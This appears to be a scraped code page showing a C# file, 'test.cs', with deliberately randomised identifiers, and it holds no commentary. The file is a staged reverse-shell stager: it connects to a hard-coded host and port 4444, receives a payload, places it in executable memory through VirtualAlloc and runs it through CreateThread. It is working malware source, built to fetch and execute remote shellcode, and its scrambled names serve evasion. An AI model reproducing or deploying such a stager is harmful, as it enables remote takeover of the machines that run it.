 test.cs
RiUtFPMCpribi ▸ HEUDJfjfdOORUzP (string LdnXMMCSOVxpu, int WZAAjoubjx)
1 using System; using System.Net; using System.Net.Sockets; using System.Runtime.InteropServices; using System.Threading;
2 namespace tXOkdym { class RiUtFPMCpribi {
3 static byte[] HEUDJfjfdOORUzP(string LdnXMMCSOVxpu, int WZAAjoubjx) {
4 IPEndPoint lRRMpHktXKdyCs = new IPEndPoint(IPAddress.Parse(LdnXMMCSOVxpu), WZAAjoubjx);
5 Socket zgnirLYfxSBNtlP = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
6 try { zgnirLYfxSBNtlP.Connect(lRRMpHktXKdyCs); }
7 catch { return null;}
8 byte[] yKLdjbjz = new byte[4];
9 zgnirLYfxSBNtlP.Receive(yKLdjbjz, 4, 0);
10 int OsvqkCnXILzM = BitConverter.ToInt32(yKLdjbjz, 0);
11 byte[] NooWvkHoUZcXK = new byte[OsvqkCnXILzM + 5];
12 int oZWYkfvNbJ = 0;
13 while (oZWYkfvNbJ < OsvqkCnXILzM)
14 { oZWYkfvNbJ += zgnirLYfxSBNtlP.Receive(NooWvkHoUZcXK, oZWYkfvNbJ + 5, (OsvqkCnXILzM - oZWYkfvNbJ) < 4096 ? (OsvqkCnXILzM -
15 byte[] gbtbiLm = BitConverter.GetBytes((int)zgnirLYfxSBNtlP.Handle);
16 Array.Copy(gbtbiLm, 0, NooWvkHoUZcXK, 1, 4); NooWvkHoUZcXK[0] = 0xBF;
17 return NooWvkHoUZcXK;}
18 static void ifaafRHSSRoTxJN(byte[] vTjLLnvVShfiHX) {
19 if (vTjLLnvVShfiHX != null) {
20 UInt32 AmjrcrFVz = VirtualAlloc(0, (UInt32)vTjLLnvVShfiHX.Length, 0x1000, 0x40);
21 Marshal.Copy(vTjLLnvVShfiHX, 0, (IntPtr)(AmjrcrFVz), vTjLLnvVShfiHX.Length);
22 IntPtr dVQYwPnwsru = IntPtr.Zero;
23 UInt32 ffVIbgbkjvyW = 0;
24 IntPtr vfNWLtLRXYmf = IntPtr.Zero;
25 dVQYwPnwsru = CreateThread(0, 0, AmjrcrFVz, vfNWLtLRXYmf, 0, ref ffVIbgbkjvyW);
26 WaitForSingleObject(dVQYwPnwsru, 0xFFFFFFFF); }}
27 static void Main(){
28 byte[] tzehQjGngGJtquE = null; tzehQjGngGJtquE = HEUDJfjfdOORUzP("192.168.6.158", 4444);
29 ifaafRHSSRoTxJN(tzehQjGngGJtquE); }
30 [DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 hLkXpEcJkVf,UInt32 WtEhNjcMgGalr, UInt32
31 [DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 TXSgpEWQt, UInt32 VKiGIHvo, UInt32 WexOdDigzlBUf,IntPtr
32 [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr PUfJpyWVX, UInt32 tnlDKSEj);}}
33